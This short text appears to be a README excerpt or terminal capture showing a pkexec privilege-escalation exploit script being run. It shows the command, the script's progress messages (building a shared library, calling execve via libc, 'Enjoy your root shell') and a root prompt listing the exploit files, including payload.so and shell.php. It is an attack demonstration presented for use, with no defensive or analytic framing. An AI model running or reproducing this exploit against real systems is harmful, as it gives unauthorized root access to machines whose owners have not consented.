 python3 pkexec_exploit.py
Do you want to choose a custom payload? y/n (n use default payload)
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7fc6f9fc14e8 at 0x7fc6f9e559e8>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# ls
ls
GCONV_PATH=.  exploit  payload.so  pkexec_exploit.py  shell.php
# cd ..